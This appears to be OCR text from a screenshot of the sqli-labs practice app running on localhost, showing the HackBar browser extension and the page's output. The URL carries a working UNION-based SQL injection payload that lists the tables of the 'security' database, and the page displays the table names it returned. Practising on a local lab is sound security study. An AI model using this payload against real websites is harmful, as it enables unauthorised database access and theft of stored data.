 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Elements Console Sources Network Performance HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqllib/Less-1/?id=1' AND 1=2 union select 1,2,(select
group_concat(table_name) from information_schema.tables where
table_schema='security')--+